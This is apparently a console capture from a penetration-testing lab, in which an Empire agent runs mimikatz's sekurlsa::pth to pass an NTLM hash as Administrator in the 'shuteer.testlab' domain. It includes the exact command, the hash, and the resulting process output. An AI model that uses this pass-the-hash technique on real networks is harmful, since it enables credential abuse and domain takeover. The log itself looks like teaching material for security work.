 (Empire: 4Z2RHLZ3SKPRFUD3) > pth 7
(Empire: 4Z2RHLZ3SKPRFUD3) >
Job started: Debug32_mk4l2
Hostname: win7-64.shuteer.testlab / S-1-5-21-1181265161-3312403903-1236128916
.#####. mimikatz 2.1 (x64) built on Dec 11 2016 18:05:17
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::pth /user:Administrator /domain:shuteer.testlab /ntlm:2e94bf8f2e13f9a4d3
user : Administrator
domain : shuteer.testlab
program : cmd.exe
impers. : no
NTLM : 2e94bf8f2e13f9a4d347fc6bbc21a635
| PID 1380
| TID 2300
| LSA Process is now R/W
| LUID 0 : 3301027 (00000000:00325ea3)